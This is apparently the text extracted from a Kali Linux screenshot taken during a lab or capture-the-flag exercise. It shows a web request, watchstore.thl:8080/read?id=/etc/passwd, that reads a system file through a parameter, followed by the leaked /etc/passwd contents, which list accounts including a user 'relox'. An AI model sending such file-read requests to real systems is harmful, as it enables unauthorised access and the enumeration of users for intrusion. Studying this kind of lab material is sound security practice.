 watchstore.thl:8080/read?id=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
relox:x:1001:1001::/home/relox:/bin/bash